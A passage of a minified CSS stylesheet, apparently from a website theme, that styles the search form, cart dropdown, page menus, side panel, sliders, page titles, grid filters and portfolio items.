input{box-shadow:none!important;border-radius:0;border:0;outline:0!important;font-size:24px;padding:10px 80px 10px 0;height:100%;background-color:transparent!important;color:#333;font-weight:700;margin-top:0!important;font-family:poppins,sans-serif;letter-spacing:2px}@media(min-width:992px){.top-search-form input{font-size:32px}.full-header .top-search-form input,.container-fluid .top-search-form input{padding-left:30px}.transparent-header:not(.sticky-header):not(.full-header):not(.floating-header) .top-search-form input{border-bottom:2px solid rgba(0,0,0,.1)}}.search-overlay .top-search-form{position:fixed;width:100%;height:100vh;top:0;left:0;display:-ms-flexbox;display:flex;background-color:#fff;align-items:center;justify-content:center}.search-overlay .top-search-form input{max-width:580px;margin:0 auto;text-align:center;padding:0 40px}.top-search-form input::-moz-placeholder{color:#555;opacity:1;text-transform:uppercase}.top-search-form input:-ms-input-placeholder{color:#555;text-transform:uppercase}.top-search-form input::-webkit-input-placeholder{color:#555;text-transform:uppercase}.primary-menu .container .top-search-form input,.sticky-header .top-search-form input{border:none!important}#top-search{-webkit-transition:opacity .3s ease;transition:opacity .3s ease}body:not(.top-search-open) .top-search-parent #logo,body:not(.top-search-open) .top-search-parent .primary-menu,body:not(.top-search-open) .top-search-parent .header-misc>*:not(#top-search){opacity:1;-webkit-transition:padding .4s ease,margin .4s ease,opacity .2s .2s ease;transition:padding .4s ease,margin .4s ease,opacity .2s .2s ease}.top-search-open .top-search-parent #logo,.top-search-open .top-search-parent .primary-menu,.top-search-open .top-search-parent .header-misc>*:not(#top-search){opacity:0}.top-cart-number{display:block;position:absolute;top:-7px;left:auto;right:-8px;font-size:.625rem;color:#fff;width:1.125rem;height:1.125rem;line-height:1.125rem;text-align:center;border-radius:50%;z-index:1;overflow:hidden}.top-cart-number::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#1abc9c;opacity:.8;z-index:-1}.top-cart-content{position:fixed;top:0;left:auto;width:260px;background-color:#fff;border-left:1px solid #eee;box-shadow:0 20px 50px 10px rgba(0,0,0,.05);-webkit-transition:right .3s ease;-o-transition:right .3s ease;transition:right .3s ease}@media(max-width:991.98px){.top-cart-content{right:-260px!important;height:calc(100vh);z-index:499}.top-cart-open .top-cart-content{right:0!important}}.top-cart-title{padding:.75rem 1rem;border-bottom:1px solid #eee}.top-cart-title h4{margin-bottom:0;font-size:.875rem;font-weight:700;text-transform:uppercase;letter-spacing:1px}.top-cart-items{padding:1rem}.top-cart-item,.top-cart-action,.top-cart-item-desc{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:start;align-items:flex-start}.top-cart-item{-ms-flex-pack:start;justify-content:flex-start}.top-cart-item:not(:first-child){padding-top:1rem;margin-top:1rem;border-top:1px solid #f5f5f5}.top-cart-item-image{width:48px;height:48px;border:2px solid #eee;-webkit-transition:border-color .2s linear;-o-transition:border-color .2s linear;transition:border-color .2s linear}.top-cart-item-image a,.top-cart-item-image img{display:block;width:44px;height:44px}.top-cart-item-image:hover{border-color:#1abc9c}.top-cart-item-desc,.top-cart-item-desc-title{padding-left:1rem;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.top-cart-item-desc{-ms-flex-align:start;align-items:flex-start}.top-cart-item-desc-title{padding-left:0}.top-cart-item-desc a{display:block;font-size:.8125rem;line-height:1.25rem;color:#333;font-weight:700;margin-bottom:5px}.top-cart-item-desc a:hover{color:#1abc9c}.top-cart-item-price{font-size:.75rem;color:#999}.top-cart-item-quantity{font-size:.75rem;line-height:1.25rem;color:#444}.top-cart-action{-ms-flex-align:center;align-items:center;padding:1rem;border-top:1px solid #eee}.top-cart-action .top-checkout-price{font-size:1.25rem;color:#1abc9c}@media(min-width:992px){#top-cart{position:relative}.top-cart-content{opacity:0;position:absolute;width:280px;border:1px solid #eee;border-top:2px solid #1abc9c;top:calc( 100% + 20px );right:-15px;margin:-10000px 0 0;z-index:auto;-webkit-transition:opacity .5s ease,top .4s ease;-o-transition:opacity .5s ease,top .4s ease;transition:opacity .5s ease,top .4s ease}#top-cart.on-hover:hover .top-cart-content,.top-cart-open .top-cart-content{opacity:1;z-index:399;margin-top:0}.top-cart-items{padding:1rem}}#page-menu{position:relative;text-shadow:1px 1px 1px rgba(0,0,0,.1)}#page-menu-wrap{position:absolute;z-index:199;top:0;left:0;width:100%;background-color:#1abc9c;transform:translateZ(0);-webkit-backface-visibility:hidden}#page-menu.sticky-page-menu #page-menu-wrap{position:fixed;box-shadow:0 0 15px rgba(0,0,0,.3)}#page-menu-trigger{opacity:1;pointer-events:auto;top:0;margin-top:0;left:auto;right:15px;width:40px;height:44px;line-height:44px;color:#fff}.page-menu-open #page-menu-trigger{background-color:rgba(0,0,0,.2)}.page-menu-row{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.page-menu-title{color:#fff;font-size:1.25rem;font-weight:300;margin-right:auto}.page-menu-title span{font-weight:700}.page-menu-nav{display:none;position:absolute;width:200px;top:100%;left:auto;right:0;height:auto;background-color:#1abc9c}#page-menu.page-menu-open .page-menu-nav{display:block}.page-menu-nav .page-menu-container{margin:0;list-style:none;background-color:rgba(0,0,0,.2)}.page-menu-item{position:relative}.page-menu-item>a{display:block;position:relative;line-height:22px;padding:11px 14px;color:#fff;font-size:.875rem}.page-menu-item:hover>a,.page-menu-item.current>a{background-color:rgba(0,0,0,.15)}.page-menu-item>a .icon-angle-down{position:absolute;top:50%;left:auto;right:14px;transform:translateY(-50%)}.page-menu-sub-menu{display:none;background-color:rgba(0,0,0,.15);list-style:none;padding:1px 10px 5px}.page-menu-item:hover>.page-menu-sub-menu{display:block}.page-menu-sub-menu .page-menu-item>a{margin:5px 0;padding-top:3px;padding-bottom:3px;border-radius:14px}@media(min-width:992px){.page-menu-nav{display:-ms-flex;display:flex;position:relative;width:auto;top:0;left:0;background-color:transparent!important;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-positive:0;flex-grow:0}.page-menu-nav .page-menu-container{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;list-style:none;background-color:transparent}.page-menu-item>a{margin:10px 4px;padding-top:3px;padding-bottom:3px;border-radius:14px}.page-menu-item>a .icon-angle-down{position:relative;top:1px;left:0;right:0;margin-left:8px;transform:none}body:not(.device-touch) .page-menu-item>a{-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.page-menu-sub-menu{display:none;position:absolute;list-style:none;width:150px;top:100%;left:0;padding:0;background-color:#1abc9c}.page-menu-sub-menu .page-menu-item>a{height:auto;margin:0;padding-top:10px;padding-bottom:10px;border-radius:0;background-color:rgba(0,0,0,.15)}.page-menu-sub-menu li:hover a,.page-menu-sub-menu li.current a{background-color:rgba(0,0,0,.3)}#page-menu.dots-menu{position:fixed;top:50%;left:auto;right:20px;width:24px;line-height:1.5;text-shadow:none;transform:translateY(-50%);z-index:299}.dots-menu #page-menu-wrap{position:relative;top:0!important;box-shadow:none;background-color:transparent!important}.dots-menu .page-menu-wrap-clone{display:none}.dots-menu .container{padding:0}.dots-menu .page-menu-title{display:none}.dots-menu .page-menu-nav{display:block;width:100%}.dots-menu .page-menu-container{flex-direction:column;-ms-flex-direction:column}.dots-menu .page-menu-item{width:10px;height:10px;margin:10px 0}.dots-menu .page-menu-item>a{position:absolute;width:100%;height:100%;padding:0;margin:0;background-color:rgba(0,0,0,.4);border-radius:50%;color:#777}.dots-menu .page-menu-item>a:hover{background-color:rgba(0,0,0,.7)}.dots-menu .page-menu-item.current>a{background-color:#1abc9c}.dots-menu.dots-menu-border .page-menu-item{width:12px;height:12px}.dots-menu.dots-menu-border .page-menu-item>a{background-color:transparent!important;border:3px solid rgba(0,0,0,.4)}.dots-menu.dots-menu-border .page-menu-item>a:hover{border-color:rgba(0,0,0,.7)}.dots-menu.dots-menu-border .page-menu-item.current>a{border-color:#1abc9c}.dots-menu .page-menu-item div{position:absolute;width:auto;top:50%;right:25px;background-color:#1abc9c;font-size:.75rem;text-transform:uppercase;letter-spacing:1px;color:#fff;padding:6px 14px;white-space:nowrap;pointer-events:none;text-shadow:1px 1px 1px rgba(0,0,0,.15);border-radius:2px;opacity:0;transform:translateY(-50%)}body:not(.device-touch) .dots-menu .page-menu-item div{-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.dots-menu .page-menu-item div::after{position:absolute;content:'';top:50%;left:auto;right:-5px;width:0;height:0;border-top:7px solid transparent;border-bottom:7px solid transparent;border-left:6px solid #1abc9c;transform:translateY(-50%)}.dots-menu .page-menu-item>a:hover div{opacity:1;right:30px}}.one-page-arrow{position:absolute;z-index:3;bottom:20px;left:50%;margin-left:-16px;width:32px;height:32px;font-size:32px;text-align:center;color:#222}.side-push-panel{overflow-x:hidden}#side-panel{position:fixed;top:0;right:-300px;z-index:699;width:300px;height:100%;background-color:#f5f5f5;overflow:hidden;-webkit-backface-visibility:hidden}.side-panel-left #side-panel{left:-300px;right:auto}.side-push-panel.stretched #wrapper,.side-push-panel.stretched .sticky-header .container{right:0}.side-panel-left.side-push-panel.stretched #wrapper,.side-panel-left.side-push-panel.stretched .sticky-header .container{left:0;right:auto}#side-panel .side-panel-wrap{position:absolute;top:0;left:0;bottom:0;width:330px;height:100%;overflow:auto;padding:50px 70px 50px 40px}.device-touch #side-panel .side-panel-wrap{overflow-y:scroll}#side-panel .widget{margin-top:40px;padding-top:40px;width:220px;border-top:1px solid #e5e5e5}#side-panel .widget:first-child{padding-top:0;border-top:0;margin:0}.side-panel-open #side-panel{right:0}.side-panel-left.side-panel-open #side-panel{left:0;right:auto}.side-push-panel.side-panel-open.stretched #wrapper,.side-push-panel.side-panel-open.stretched .sticky-header .container{right:300px}.side-push-panel.side-panel-open.stretched.device-xl .slider-inner,.side-push-panel.side-panel-open.stretched.device-lg .slider-inner{left:-300px}.side-panel-left.side-push-panel.side-panel-open.stretched #wrapper,.side-panel-left.side-push-panel.side-panel-open.stretched .sticky-header .container,.side-panel-left.side-push-panel.side-panel-open.stretched .slider-inner{left:300px;right:auto}#side-panel-trigger{display:block;cursor:pointer;z-index:11;margin-right:5px}#side-panel-trigger-close a{display:none}#side-panel,.side-push-panel.stretched #wrapper,.side-push-panel.stretched #header .container{-webkit-transition:right .4s ease;-o-transition:right .4s ease;transition:right .4s ease}.side-panel-left #side-panel,.side-panel-left.side-push-panel.stretched #wrapper,.side-panel-left.side-push-panel.stretched #header .container,.side-push-panel.stretched .slider-inner{-webkit-transition:left .4s ease;-o-transition:left .4s ease;transition:left .4s ease}.body-overlay{opacity:0;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.6);z-index:-1;pointer-events:none;-webkit-backface-visibility:hidden;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.side-panel-open .body-overlay{opacity:1;z-index:599;pointer-events:auto}.side-panel-open:not(.device-xs):not(.device-sm):not(.device-md) .body-overlay:hover{cursor:url("") 15 15,default}.slider-element{position:relative;width:100%;overflow:hidden}.slider-parallax{position:relative}.slider-parallax,.slider-parallax .swiper-container{visibility:visible;-webkit-backface-visibility:hidden}.slider-inner{position:absolute;overflow:hidden;opacity:1;visibility:visible;width:100%;height:100%;background-position:center center;background-repeat:no-repeat;background-size:cover}.slider-parallax .slider-inner{position:fixed}.h-auto:not(.slider-parallax) .slider-inner,.h-auto .swiper-container,.min-vh-0:not(.slider-parallax) .slider-inner,.min-vh-0 .swiper-container{position:relative!important;height:auto!important}.slider-parallax-invisible .slider-inner{opacity:0;visibility:hidden}@media(min-width:992px){.h-auto .swiper-wrapper,.min-vh-0 .swiper-wrapper{height:75vh}}.slider-inner.slider-inner-relative{position:relative!important;height:auto!important}.device-touch .slider-parallax .slider-inner{position:relative}body:not(.side-header) .slider-parallax .slider-inner{left:0}body:not(.stretched) .slider-parallax .slider-inner{left:auto}.slider-parallax .slider-inner,.slider-parallax .slider-caption{will-change:transform;-webkit-transform:translate3d(0,0,0);-webkit-transition:transform 0s linear;-webkit-backface-visibility:hidden}@media(max-width:991.98px){#slider{display:-ms-flexbox!important;display:flex!important;flex-direction:column;justify-content:center}#slider .slider-inner{position:relative;display:-ms-flexbox;display:flex;flex-grow:1;align-items:center}}.boxed-slider{padding-top:40px}.swiper_wrapper{position:relative;width:100%;overflow:hidden}.full-screen .swiper_wrapper{height:auto}.swiper_wrapper .swiper-container{position:absolute;width:100%;height:100%;margin:0}.swiper_wrapper .swiper-slide{position:relative;margin:0;overflow:hidden}.swiper-slide-bg{background-position:center center;background-repeat:no-repeat;background-size:cover}.swiper-slide [data-caption-animate]{-webkit-backface-visibility:hidden}.slider-element .video-wrap,.section .video-wrap,.swiper-slide .yt-bg-player,.section .yt-bg-player,.swiper-slide-bg{position:absolute;width:100%;height:100%;z-index:-1;top:0;left:0}.yt-bg-player .inlinePlayButton,.yt-bg-player .loading{display:none!important}.slider-element .container,.slider-element .container-fuild{position:relative;height:100%}.slider-element.canvas-slider .swiper-slide img{width:100%}.slider-element.canvas-slider a{display:block;height:100%}.swiper-pagination{position:absolute;width:100%;z-index:20;margin:0;top:auto;bottom:20px!important;text-align:center;line-height:1}.swiper-pagination span{display:inline-block;cursor:pointer;width:10px;height:10px;margin:0 4px;opacity:1;background-color:transparent;border:1px solid #fff;border-radius:50%;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.swiper-pagination span:hover,.swiper-pagination span.swiper-pagination-bullet-active{background-color:#fff!important}.video-wrap{overflow:hidden;width:100%;position:relative;direction:ltr}.video-wrap video{position:relative;z-index:1;opacity:1;width:100%;transition:opacity .3s 1s ease}body:not(.has-plugin-html5video) .video-wrap video{opacity:0}.video-overlay,.video-placeholder{position:absolute;width:100%;height:100%;top:0;left:0;z-index:5;background:transparent url("") repeat;transform:translateZ(0);-webkit-backface-visibility:hidden}.video-placeholder{z-index:4;background-repeat:no-repeat!important}.slider-caption{position:relative;display:-ms-flexbox;display:flex;height:100%;flex-flow:column;justify-content:center;z-index:20;max-width:550px;color:#eee;font-size:1.375rem;font-weight:300;text-shadow:1px 1px 1px rgba(0,0,0,.15);-webkit-transition:top .3s ease;-o-transition:top .3s ease;transition:top .3s ease}.slider-caption:not(.dark),.slider-caption:not(.dark) h2{color:#222;text-shadow:none}.slider-caption h2{font-size:4rem;letter-spacing:2px;text-transform:uppercase;font-weight:700;line-height:1;margin-bottom:0}.slider-caption p{margin-top:30px;margin-bottom:10px;font-size:1.5rem}@media(max-width:991.98px){.swiper_wrapper .slider-caption h2{font-size:5.5vw}.swiper_wrapper .slider-caption p{font-size:2.6vw}}.slider-caption.slider-caption-right{margin-left:auto}.slider-caption.slider-caption-center{position:relative;max-width:800px;text-align:center;margin:0 auto;left:0;right:0}.slider-caption-bg{padding:5px 12px;border-radius:2px;background-color:rgba(0,0,0,.6);top:auto;bottom:50px;left:50px}.slider-caption-bg.slider-caption-bg-light{background-color:rgba(255,255,255,.8);color:#333;font-weight:400;text-shadow:none}.slider-caption-top-left{top:50px;bottom:auto}.slider-caption-top-right{top:50px;bottom:auto;left:auto;right:50px}.slider-caption-bottom-right{left:auto;right:50px}.slider-element .owl-carousel{margin:0}.slider-arrow-left,.slider-arrow-right,.flex-prev,.flex-next,.slider-arrow-top-sm,.slider-arrow-bottom-sm{position:absolute;cursor:pointer;z-index:10;top:50%;left:0;background-color:rgba(0,0,0,.3);width:52px;height:52px;border:0;border-radius:0 3px 3px 0;transform:translateY(-50%);-webkit-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out}.slider-arrow-top-sm,.slider-arrow-bottom-sm{top:auto;bottom:57px;left:auto;right:20px;margin:0;width:32px;height:32px;border-radius:3px 3px 0 0}.slider-arrow-bottom-sm{bottom:20px;border-radius:0 0 3px 3px}.fslider[data-thumbs=true] .flex-prev,.fslider[data-thumbs=true] .flex-next{margin-top:-20px}.slider-arrow-right,.slider-element .owl-next,.flex-next{left:auto;right:0;border-radius:3px 0 0 3px}.slider-arrow-left i,.slider-arrow-right i,.flex-prev i,.flex-next i,.slider-arrow-top-sm i,.slider-arrow-bottom-sm i{line-height:50px;width:100%;height:100%;color:#ddd;color:rgba(255,255,255,.8);text-shadow:1px 1px 1px rgba(0,0,0,.1);font-size:34px;text-align:center;transition:color .3s ease-in-out}.slider-arrow-top-sm i,.slider-arrow-bottom-sm i{width:32px;height:32px;margin:0;line-height:30px;font-size:18px;color:#fff;color:#fff}.slider-element .owl-prev i{margin-left:0}.slider-element .owl-next i{margin-right:4px}.slider-arrow-left:hover,.slider-arrow-right:hover,.flex-prev:hover,.flex-next:hover,.slider-arrow-top-sm:hover,.slider-arrow-bottom-sm:hover{background-color:rgba(0,0,0,.6)!important}.slide-number{position:absolute;opacity:0;top:auto;right:20px;bottom:20px;z-index:20;width:36px;height:40px;text-align:center;color:rgba(255,255,255,.8);text-shadow:1px 1px 1px rgba(0,0,0,.15);font-size:18px;font-weight:300;-webkit-transition:all .3s linear;-o-transition:all .3s linear;transition:all .3s linear}.slider-element:hover .slide-number{opacity:1}.slide-number-current,.slide-number-total{position:absolute;line-height:1;top:5px;left:0}.slide-number-total{top:auto;bottom:5px;left:auto;right:0}.slide-number span{display:block;font-size:32px;line-height:40px}.slider-element .owl-dots{position:absolute;width:100%;z-index:20;margin:0;top:auto;bottom:15px}.slider-element .owl-dots button{width:10px;height:10px;margin:0 3px;opacity:1!important;background-color:transparent!important;border:1px solid #fff}.slider-element .owl-dots .owl-dot.active,.slider-element .owl-dots .owl-dot:hover{background-color:#fff!important}.nav-offset .flex-prev,.nav-offset .flex-next{border-radius:3px}.nav-offset .flex-prev{left:20px}.nav-offset .flex-next{right:20px}.nav-circle .flex-prev,.nav-circle .flex-next{border-radius:50%}.nav-solid .flex-prev,.nav-solid .flex-next{opacity:1;background-color:#fff}.nav-solid .flex-prev:hover,.nav-solid .flex-next:hover{background-color:#333!important}.nav-solid .flex-prev:not(:hover) i,.nav-solid .flex-next:not(:hover) i{color:#444;text-shadow:none}.nav-size-sm .flex-prev,.nav-size-sm .flex-next{width:32px;height:32px}.nav-size-sm .flex-prev i,.nav-size-sm .flex-next i{line-height:32px;font-size:1.5rem}.fslider[class*=nav-pos-] .flex-prev,.fslider[class*=nav-pos-] .flex-next{position:relative;display:block;top:0;left:0;right:0;margin:0 5px;transform:none}.fslider.nav-size-sm[class*=nav-pos-] .flex-prev,.fslider.nav-size-sm[class*=nav-pos-] .flex-next{margin:0 3px}.fslider[class*=nav-pos-] .flex-direction-nav{display:-ms-flexbox;display:flex;align-items:center;justify-content:center;position:absolute;width:100%}.nav-pos-top .flex-direction-nav,.nav-pos-top-left .flex-direction-nav,.nav-pos-top-right .flex-direction-nav{top:20px;left:0}.nav-pos-bottom .flex-direction-nav,.nav-pos-bottom-left .flex-direction-nav,.nav-pos-bottom-right .flex-direction-nav{top:auto;bottom:20px}.nav-pos-top-left .flex-direction-nav,.nav-pos-bottom-left .flex-direction-nav{width:auto!important;left:16px}.nav-pos-top-right .flex-direction-nav,.nav-pos-bottom-right .flex-direction-nav{width:auto!important;left:auto;right:16px}.fslider[data-animation=fade][data-thumbs=true] .flexslider,.fslider.testimonial[data-animation=fade] .flexslider{height:auto!important}.flex-control-nav{display:-ms-flexbox;display:flex;position:absolute;align-items:center;justify-content:center;width:auto;z-index:10;text-align:center;top:14px;right:10px;margin:0}.flex-control-nav li{display:block;margin:0 3px;width:.625rem;height:.625rem}.flex-control-nav li a{display:block;cursor:pointer;text-indent:-9999px;width:100%!important;height:100%!important;border:1px solid #fff;color:transparent;border-radius:50%;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.flex-control-nav li:hover a,.flex-control-nav li a.flex-active{background-color:#fff}.control-solid .flex-control-nav li a{border:none;background-color:#fff}.control-solid .flex-control-nav li:hover a,.control-solid .flex-control-nav li a.flex-active{background-color:#1abc9c}.control-square .flex-control-nav li a{border-radius:3px}.control-diamond .flex-control-nav li a{border-radius:3px;transform:rotate(45deg)}.control-offset-lg .flex-control-nav{top:24px;right:20px}.control-pos-top-left .flex-control-nav,.control-pos-bottom-left .flex-control-nav{left:10px;right:auto}.control-offset-lg.control-pos-top-left .flex-control-nav,.control-offset-lg.control-pos-bottom-left .flex-control-nav{left:20px}.control-pos-bottom-right .flex-control-nav,.control-pos-bottom-left .flex-control-nav,.control-pos-bottom .flex-control-nav,.control-pos-bottom .flex-control-nav{top:auto;bottom:14px}.control-offset-lg.control-pos-bottom-right .flex-control-nav,.control-offset-lg.control-pos-bottom-left .flex-control-nav,.control-offset-lg.control-pos-bottom .flex-control-nav,.control-offset-lg.control-pos-bottom .flex-control-nav{bottom:24px}.control-pos-bottom .flex-control-nav,.control-pos-bottom .flex-control-nav,.control-pos-top .flex-control-nav,.control-pos-top .flex-control-nav{width:100%;right:0}.control-size-lg .flex-control-nav li{width:.9325rem;height:.9325rem;margin:0 5px}.flex-control-nav.flex-control-thumbs{position:relative;justify-content:left;top:0;left:0;right:0;margin:2px -2px -2px 0;height:auto}.flex-control-nav.flex-control-thumbs li{margin:0 2px 2px 0}.flex-control-nav.flex-control-thumbs li img{cursor:pointer;text-indent:-9999px;border:0;border-radius:0;margin:0;opacity:.5;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.flex-control-nav.flex-control-thumbs li,.flex-control-nav.flex-control-thumbs li img{display:block;width:100px!important;height:auto!important}.flex-control-nav.flex-control-thumbs li:hover img,.flex-control-nav.flex-control-thumbs li img.flex-active{border-width:0;opacity:1}.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs{margin:2px -2px -2px 0;height:auto;display:flex;flex-wrap:wrap}.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs li{flex-shrink:0;flex:0 0 auto;max-width:100%;height:auto!important;margin:0;padding:0 2px 2px 0}.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs li{width:25%!important}.fslider.flex-thumb-grid.grid-3 .flex-control-nav.flex-control-thumbs li{width:33.333333%!important}.fslider.flex-thumb-grid.grid-5 .flex-control-nav.flex-control-thumbs li{width:20%!important}.fslider.flex-thumb-grid.grid-6 .flex-control-nav.flex-control-thumbs li{width:16.666666%!important}.fslider.flex-thumb-grid.grid-8 .flex-control-nav.flex-control-thumbs li{width:12.5%!important}.fslider.flex-thumb-grid.grid-10 .flex-control-nav.flex-control-thumbs li{width:10%!important}.fslider.flex-thumb-grid.grid-12 .flex-control-nav.flex-control-thumbs li{width:8.333333%!important}.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs li img{width:100%!important;height:auto!important}#page-title{position:relative;padding:4rem 0;background-color:#f5f5f5;border-bottom:1px solid #eee}#page-title .container{position:relative}#page-title h1{padding:0;margin:0;line-height:1;font-weight:600;letter-spacing:1px;color:#333;font-size:2rem;text-transform:uppercase}#page-title span{display:block;margin-top:10px;font-weight:300;color:#777;font-size:1.125rem}.breadcrumb{position:absolute!important;width:auto!important;top:50%!important;left:auto!important;right:15px!important;margin:0!important;background-color:transparent!important;padding:0!important;font-size:90%;transform:translateY(-50%)}.transparent-header+.page-title-parallax .breadcrumb{margin-top:35px!important}.breadcrumb a{color:#555}.breadcrumb a:hover{color:#1abc9c}.breadcrumb i{width:auto!important}#page-title.page-title-dark{background-color:#333;text-shadow:1px 1px 1px rgba(0,0,0,.1)!important;border-bottom:none}#page-title.page-title-dark h1{color:rgba(255,255,255,.9)!important}#page-title.page-title-dark span{color:rgba(255,255,255,.7)!important}#page-title.page-title-dark .breadcrumb>.active{color:rgba(255,255,255,.6)}#page-title.page-title-dark .breadcrumb a{color:rgba(255,255,255,.8)}#page-title.page-title-dark .breadcrumb a:hover{color:rgba(255,255,255,.95)}#page-title.page-title-dark .breadcrumb-item+.breadcrumb-item::before{color:#ccc}.page-title-right{text-align:right}.page-title-right .breadcrumb{left:15px!important;right:auto!important}.page-title-center{text-align:center}#page-title.page-title-center span{max-width:700px;margin-left:auto;margin-right:auto}#page-title.page-title-center .breadcrumb{position:relative!important;top:0!important;left:0!important;right:0!important;margin:20px 0 0!important;justify-content:center;transform:translateY(0)}.page-title-pattern{background-image:url("");background-repeat:repeat;background-attachment:fixed}.page-title-parallax{padding:100px 0;text-shadow:none;border-bottom:none}#page-title.page-title-parallax h1{font-size:40px;font-weight:600;letter-spacing:2px}#page-title.page-title-parallax span{font-size:1.25rem}#page-title.page-title-parallax .breadcrumb{font-size:.875rem}.page-title-parallax{background-color:transparent;background-image:url("");background-attachment:fixed;background-position:50% 0;background-repeat:no-repeat}#page-title.page-title-mini{padding:20px 0}#page-title.page-title-mini h1{font-weight:600;font-size:18px;color:#444}#page-title.page-title-mini span{display:none}#page-title.page-title-nobg{background:0 0!important;border-bottom:1px solid #f5f5f5}.page-title-video{background:0 0;position:relative;overflow:hidden}.page-title-video .container{z-index:5}.page-title-video .video-wrap{position:absolute;width:100%;height:100%;top:0;left:0}.page-title-video .video-wrap video{width:100%}@media(max-width:767.98px){#page-title{padding:2rem 0;text-align:center}#page-title h1{line-height:1.5;font-size:calc( 1rem + 2vw )}.page-title-parallax span{font-size:1rem}#page-title .breadcrumb{position:relative!important;top:0!important;left:0!important;right:0!important;margin:20px 0 0!important;justify-content:center;-webkit-transform:translateY(0);transform:translateY(0)}#page-title #portfolio-navigation,#portfolio-ajax-title #portfolio-navigation{position:relative;top:0;left:0;margin:15px auto 0}}#content{position:relative;background-color:#fff}#content p{line-height:1.8}.content-wrap{position:relative;padding:80px 0;overflow:hidden}#content .container{position:relative}.grid-container,.grid-inner{position:relative;overflow:hidden}.grid-inner{width:100%;background-size:cover;background-position:center center;background-repeat:no-repeat}body:not(.device-touch) .grid-container{-webkit-transition:height .4s ease;-o-transition:height .4s ease;transition:height .4s ease}.grid-filter-wrap{display:-ms-flexbox;display:flex;justify-content:space-between}.grid-filter{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:3.5rem;list-style:none}.grid-filter li{position:relative;width:50%}.grid-filter li a{display:block;position:relative;padding:10px 20px;font-size:.9375rem;color:#666;text-align:center;border-radius:2px}.grid-filter li a:hover{color:#1abc9c}.grid-filter li.activeFilter a{color:#fff;background-color:#1abc9c;margin:0;font-weight:700}@media(min-width:576px){.grid-filter li{width:33.333333%}}@media(min-width:768px){.grid-filter li{width:auto}.grid-filter{border:1px solid rgba(0,0,0,.07);border-radius:4px}.grid-filter li a{border-left:1px solid rgba(0,0,0,.07);border-radius:0}.grid-filter li:first-child a{border-left:none;border-radius:4px 0 0 4px}.grid-filter li:last-child a{border-radius:0 4px 4px 0}.grid-filter li.activeFilter a{margin:-1px 0;padding-top:11px;padding-bottom:11px}.bothsidebar .grid-filter li a{padding:12px 14px}.bothsidebar .grid-filter li.activeFilter a{padding:13px 18px}}.grid-filter.style-2,.grid-filter.style-3,.grid-filter.style-4{border:none;border-radius:0;margin-bottom:2.75rem}.grid-filter.style-2 li,.grid-filter.style-3 li,.grid-filter.style-4 li{margin-bottom:.75rem}@media(min-width:768px){.grid-filter.style-2 li:not(:first-child),.grid-filter.style-3 li:not(:first-child){margin-left:10px}}.grid-filter.style-2 li a,.grid-filter.style-3 li a,.grid-filter.style-4 li a{padding-top:9px;padding-bottom:9px;border-radius:22px;border:none}.grid-filter.style-2 li.activeFilter a{color:#fff!important;margin:0}.grid-filter.style-3 li a{border:1px solid transparent}.grid-filter.style-3 li.activeFilter a{color:#1abc9c!important;border-color:#1abc9c;background-color:transparent;margin:0}@media(min-width:768px){.grid-filter.style-4 li:not(:first-child){margin-left:30px}}.grid-filter.style-4 li a{padding:13px 5px;border-radius:0}.grid-filter.style-4 li a::after{content:'';position:absolute;top:auto;bottom:0;left:50%;width:0;height:2px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.grid-filter.style-4 li.activeFilter a{color:#444!important;background-color:transparent;margin:0}.grid-filter.style-4 li.activeFilter a::after{width:100%;left:0%;background-color:#1abc9c}.grid-shuffle{width:42px;height:42px;border:1px solid rgba(0,0,0,.07);font-size:1rem;text-align:center;line-height:40px;color:#333;cursor:pointer;-webkit-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.grid-shuffle:hover{background-color:#1abc9c;color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.2)}.portfolio,.portfolio-item{position:relative}.portfolio-rounded .portfolio-image{border-radius:5px;overflow:hidden}body:not(.device-touch) .portfolio{-webkit-transition:height .4s linear;-o-transition:height .4s linear;transition:height .4s linear}.portfolio-reveal .portfolio-item{overflow:hidden}.portfolio-item .portfolio-image{position:relative;overflow:hidden}.portfolio-item .portfolio-image,.portfolio-item .portfolio-image>a,.portfolio-item .portfolio-image img{display:block;width:100%;height:auto}@media(min-width:768px){.portfolio-reveal .portfolio-image img,.portfolio-reveal .bg-overlay{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}}.portfolio-desc{position:relative;z-index:6;padding:20px 5px}.portfolio-desc h3{margin:0;padding:0;font-size:1.25rem}.portfolio-desc h3 a{color:#222}.portfolio-desc h3 a:hover{color:#1abc9c}.portfolio-desc span{display:block}.portfolio-desc span,.portfolio-desc span a{color:#888}.portfolio-desc span a:hover{color:#000}.desc-lg .portfolio-desc{padding:20px 8px}.desc-lg .portfolio-desc h3{font-size:1.5rem}.desc-lg .portfolio-desc span{font-size:110%}.desc-sm 